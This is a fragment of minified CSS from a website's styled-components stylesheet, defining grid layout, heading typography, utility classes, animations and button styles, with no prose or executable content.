h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + calc(2px * 2) + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
@media (min-width:37.5em){.sm\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.sm\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.sm\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.sm\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.sm\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.sm\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.sm\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.sm\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.sm\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.sm\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.sm\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.sm\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:48em){.md\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.md\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.md\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.md\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.md\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.md\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.md\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.md\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.md\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.md\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.md\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.md\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
@media (min-width:64em){.lg\:l-col-1{grid-column:var(--l-col-1,auto/span 1);}.lg\:l-col-2{grid-column:var(--l-col-2,auto/span 2);}.lg\:l-col-3{grid-column:var(--l-col-3,auto/span 3);}.lg\:l-col-4{grid-column:var(--l-col-4,auto/span 4);}.lg\:l-col-5{grid-column:var(--l-col-5,auto/span 5);}.lg\:l-col-6{grid-column:var(--l-col-6,auto/span 6);}.lg\:l-col-7{grid-column:var(--l-col-7,auto/span 7);}.lg\:l-col-8{grid-column:var(--l-col-8,auto/span 8);}.lg\:l-col-9{grid-column:var(--l-col-9,auto/span 9);}.lg\:l-col-10{grid-column:var(--l-col-10,auto/span 10);}.lg\:l-col-11{grid-column:var(--l-col-11,auto/span 11);}.lg\:l-col-12{grid-column:var(--l-col-12,auto/span 12);}}/*!sc*/
:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:var(--g-spacing-3);-webkit-scroll-margin-top:var(--l-scroll-margin-top);-moz-scroll-margin-top:var(--l-scroll-margin-top);-ms-scroll-margin-top:var(--l-scroll-margin-top);scroll-margin-top:var(--l-scroll-margin-top);}/*!sc*/
:has(.nva-header-wrapper.is-sticky) [id]{--l-scroll-margin-top:98px;}/*!sc*/
:has(.nva-header-wrapper.is-sticky .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(98px + 78px);}/*!sc*/
@media (min-width:64em){:has(.nva-header-wrapper.is-sticky-desktop) [id]{--l-scroll-margin-top:155px;}:has(.nva-header-wrapper.is-sticky-desktop .nva-emergency-banner) [id]{--l-scroll-margin-top:calc(155px + 78px);}}/*!sc*/
@media (max-width:63.99875em){:has(.has-sticky-cta) #ae_launcher.ae-cta-position-preset-left-lower{bottom:14px;left:14px;}:has(.has-sticky-cta .nva-list-item) #ae_launcher.ae-cta-position-preset-left-lower{bottom:8px;left:14px;}}/*!sc*/
data-styled.g1[id="sc-global-dDUKVa1"]{content:"sc-global-dDUKVa1,"}/*!sc*/
h1{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
h2{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
h3{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
h4{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
h5{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
p{color:var(--sc-font-color-p,#2B2B2B);font-weight:var(--sc-font-weight-p,normal);font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.heading_one{color:var(--sc-font-color-h1,#423F40);font-family:var(--sc-font-family-h1,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h1,36px);font-weight:var(--sc-font-weight-h1,normal);line-height:var(--sc-line-height-h1,40px);-webkit-letter-spacing:var(--sc-letter-spacing-h1,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1,normal);letter-spacing:var(--sc-letter-spacing-h1,normal);}/*!sc*/
.heading_two{color:var(--sc-font-color-h2,#2B2B2B);font-family:var(--sc-font-family-h2,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h2,30px);line-height:var(--sc-line-height-h2,36px);-webkit-letter-spacing:var(--sc-letter-spacing-h2,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2,normal);letter-spacing:var(--sc-letter-spacing-h2,normal);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.heading_three{color:var(--sc-font-color-h3,#2B2B2B);font-family:var(--sc-font-family-h3,MontserratRegular,sans-serif);font-size:var(--sc-font-size-h3,24px);line-height:var(--sc-line-height-h3,31px);-webkit-letter-spacing:var(--sc-letter-spacing-h3,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3,normal);letter-spacing:var(--sc-letter-spacing-h3,normal);font-weight:var(--sc-font-weight-h3,normal);}/*!sc*/
.heading_four,.heading_four > p{color:var(--sc-font-color-h4,#2B2B2B);font-family:var(--sc-font-family-h4,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h4,16px);font-weight:var(--sc-font-weight-h4,normal);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);}/*!sc*/
.heading_five{color:var(--sc-font-color-h5,#2B2B2B);font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);font-weight:var(--sc-font-weight-h5,normal);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);}/*!sc*/
.base-color{color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){p{font-size:var(--sc-font-size-p_desktop,17px);line-height:var(--sc-line-height-p_desktop,32px);-webkit-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-p_desktop,normal);letter-spacing:var(--sc-letter-spacing-p_desktop,normal);}h1{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}h2{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}h3{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}h4{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}h5{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}.heading_one{font-size:var(--sc-font-size-h1_desktop,50px);line-height:var(--sc-line-height-h1_desktop,60px);-webkit-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);letter-spacing:var(--sc-letter-spacing-h1_desktop,normal);}.heading_two{font-size:var(--sc-font-size-h2_desktop,48px);line-height:var(--sc-line-height-h2_desktop,76px);-webkit-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);letter-spacing:var(--sc-letter-spacing-h2_desktop,normal);}.heading_three{font-size:var(--sc-font-size-h3_desktop,32px);line-height:var(--sc-line-height-h3_desktop,38px);-webkit-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);letter-spacing:var(--sc-letter-spacing-h3_desktop,normal);}.heading_four,.heading_four > p{font-size:var(--sc-font-size-h4_desktop,18px);line-height:var(--sc-line-height-h4_desktop,22px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);}.heading_five{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
data-styled.g2[id="sc-global-jHkISz1"]{content:"sc-global-jHkISz1,"}/*!sc*/
.u-h1{font-family:var(--g-font-family-h1);font-size:var(--g-font-size-h1);line-height:var(--g-line-height-h1);font-weight:var(--g-font-weight-h1);-webkit-letter-spacing:var(--g-letter-spacing-h1);-moz-letter-spacing:var(--g-letter-spacing-h1);-ms-letter-spacing:var(--g-letter-spacing-h1);letter-spacing:var(--g-letter-spacing-h1);}/*!sc*/
.u-h2{font-family:var(--g-font-family-h2);font-size:var(--g-font-size-h2);line-height:var(--g-line-height-h2);font-weight:var(--g-font-weight-h2);-webkit-letter-spacing:var(--g-letter-spacing-h2);-moz-letter-spacing:var(--g-letter-spacing-h2);-ms-letter-spacing:var(--g-letter-spacing-h2);letter-spacing:var(--g-letter-spacing-h2);}/*!sc*/
.u-h3{font-family:var(--g-font-family-h3);font-size:var(--g-font-size-h3);line-height:var(--g-line-height-h3);font-weight:var(--g-font-weight-h3);-webkit-letter-spacing:var(--g-letter-spacing-h3);-moz-letter-spacing:var(--g-letter-spacing-h3);-ms-letter-spacing:var(--g-letter-spacing-h3);letter-spacing:var(--g-letter-spacing-h3);}/*!sc*/
.u-h4{font-family:var(--g-font-family-h4);font-size:var(--g-font-size-h4);line-height:var(--g-line-height-h4);font-weight:var(--g-font-weight-h4);-webkit-letter-spacing:var(--g-letter-spacing-h4);-moz-letter-spacing:var(--g-letter-spacing-h4);-ms-letter-spacing:var(--g-letter-spacing-h4);letter-spacing:var(--g-letter-spacing-h4);}/*!sc*/
.u-h5{font-family:var(--g-font-family-h5);font-size:var(--g-font-size-h5);line-height:var(--g-line-height-h5);font-weight:var(--g-font-weight-h5);-webkit-letter-spacing:var(--g-letter-spacing-h5);-moz-letter-spacing:var(--g-letter-spacing-h5);-ms-letter-spacing:var(--g-letter-spacing-h5);letter-spacing:var(--g-letter-spacing-h5);}/*!sc*/
.u-h6{font-family:var(--g-font-family-h6);font-size:var(--g-font-size-h6);line-height:var(--g-line-height-h6);font-weight:var(--g-font-weight-h6);-webkit-letter-spacing:var(--g-letter-spacing-h6);-moz-letter-spacing:var(--g-letter-spacing-h6);-ms-letter-spacing:var(--g-letter-spacing-h6);letter-spacing:var(--g-letter-spacing-h6);}/*!sc*/
.u-subtitle1{font-family:var(--g-font-family-subtitle1);font-size:var(--g-font-size-subtitle1);line-height:var(--g-line-height-subtitle1);font-weight:var(--g-font-weight-subtitle1);-webkit-letter-spacing:var(--g-letter-spacing-subtitle1);-moz-letter-spacing:var(--g-letter-spacing-subtitle1);-ms-letter-spacing:var(--g-letter-spacing-subtitle1);letter-spacing:var(--g-letter-spacing-subtitle1);}/*!sc*/
.u-subtitle2{font-family:var(--g-font-family-subtitle2);font-size:var(--g-font-size-subtitle2);line-height:var(--g-line-height-subtitle2);font-weight:var(--g-font-weight-subtitle2);-webkit-letter-spacing:var(--g-letter-spacing-subtitle2);-moz-letter-spacing:var(--g-letter-spacing-subtitle2);-ms-letter-spacing:var(--g-letter-spacing-subtitle2);letter-spacing:var(--g-letter-spacing-subtitle2);}/*!sc*/
.u-body1{font-family:var(--g-font-family-body1);font-size:var(--g-font-size-body1);line-height:var(--g-line-height-body1);font-weight:var(--g-font-weight-body1);-webkit-letter-spacing:var(--g-letter-spacing-body1);-moz-letter-spacing:var(--g-letter-spacing-body1);-ms-letter-spacing:var(--g-letter-spacing-body1);letter-spacing:var(--g-letter-spacing-body1);}/*!sc*/
.u-body2{font-family:var(--g-font-family-body2);font-size:var(--g-font-size-body2);line-height:var(--g-line-height-body2);font-weight:var(--g-font-weight-body2);-webkit-letter-spacing:var(--g-letter-spacing-body2);-moz-letter-spacing:var(--g-letter-spacing-body2);-ms-letter-spacing:var(--g-letter-spacing-body2);letter-spacing:var(--g-letter-spacing-body2);}/*!sc*/
.u-button{font-family:var(--g-font-family-button);font-size:var(--g-font-size-button);line-height:var(--g-line-height-button);font-weight:var(--g-font-weight-button);-webkit-letter-spacing:var(--g-letter-spacing-button);-moz-letter-spacing:var(--g-letter-spacing-button);-ms-letter-spacing:var(--g-letter-spacing-button);letter-spacing:var(--g-letter-spacing-button);}/*!sc*/
.u-caption{font-family:var(--g-font-family-caption);font-size:var(--g-font-size-caption);line-height:var(--g-line-height-caption);font-weight:var(--g-font-weight-caption);-webkit-letter-spacing:var(--g-letter-spacing-caption);-moz-letter-spacing:var(--g-letter-spacing-caption);-ms-letter-spacing:var(--g-letter-spacing-caption);letter-spacing:var(--g-letter-spacing-caption);}/*!sc*/
.u-overline{font-family:var(--g-font-family-overline);font-size:var(--g-font-size-overline);line-height:var(--g-line-height-overline);font-weight:var(--g-font-weight-overline);-webkit-letter-spacing:var(--g-letter-spacing-overline);-moz-letter-spacing:var(--g-letter-spacing-overline);-ms-letter-spacing:var(--g-letter-spacing-overline);letter-spacing:var(--g-letter-spacing-overline);text-transform:uppercase;}/*!sc*/
.u-line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through;}/*!sc*/
.u-m-0{margin:var(--g-spacing-0);}/*!sc*/
.u-mt-0{margin-top:var(--g-spacing-0);}/*!sc*/
.u-mb-2{margin-bottom:var(--g-spacing-2);}/*!sc*/
.u-mb-3{margin-bottom:var(--g-spacing-3);}/*!sc*/
.u-mb-4{margin-bottom:var(--g-spacing-4);}/*!sc*/
.u-mb-8{margin-bottom:var(--g-spacing-8);}/*!sc*/
.u-mb-9{margin-bottom:var(--g-spacing-8);}/*!sc*/
@media (max-width:37.49875em){.max-sm\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-mb-3{margin-bottom:var(--g-spacing-3);}}/*!sc*/
@media (max-width:63.99875em){.max-lg\:u-none{display:none;}}/*!sc*/
@media (min-width:64em){.lg\:u-none{display:none;}}/*!sc*/
.u-block{display:block !important;}/*!sc*/
.u-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.u-items-center{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.u-gap-4{gap:var(--g-spacing-4);}/*!sc*/
.u-relative{position:relative;}/*!sc*/
.u-w-full{width:100%;}/*!sc*/
.u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}/*!sc*/
@media (max-width:47.99875em){.max-md\:u-visually-hidden{border:0 !important;-webkit-clip:rect(0 0 0 0) !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important;}}/*!sc*/
.u-full-width{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}/*!sc*/
.u-loading{position:relative;width:24px;height:24px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;-webkit-animation:u-turn 1.2s linear infinite;animation:u-turn 1.2s linear infinite;}/*!sc*/
@-webkit-keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes u-turn{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g3[id="sc-global-kZCOXJ1"]{content:"sc-global-kZCOXJ1,"}/*!sc*/
.iOMHcu{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;padding:var(--g-spacing-4);position:fixed;top:-1px;left:0;z-index:300;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);-webkit-transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);transition:transform var(--g-transition-duration-short-3) var(--g-transition-easing-accelerate-2);background:hsl(var(--g-color-white));}/*!sc*/
.iOMHcu:focus{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}/*!sc*/
.iOMHcu:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jEwRKd{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
.jEwRKd:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hAtHQR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#484141);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.hAtHQR{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hAtHQR.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gVamII{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-primary,transparent);border-radius:var(--sc-button--border-radius-primary,8px);border-width:2px;border-color:var(--sc-button--border-color-primary,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-primary,#423F40);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gVamII{padding:15px 30px;}}/*!sc*/
.gVamII:hover{border-color:var(--sc-button--border-color-primary-hover,#2B2B2B);color:var(--sc-button--color-link-primary-hover,#FFFFFF);background-color:var(--sc-button--bg-color-primary-hover,#2B2B2B);}/*!sc*/
.gVamII:hover > .svg-search-icon path{fill:var(--sc-button--color-link-primary-hover,#FFFFFF);}/*!sc*/
.gVamII:after{content:'';}/*!sc*/
.gVamII.arrow:after{content:'';}/*!sc*/
.gVamII:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
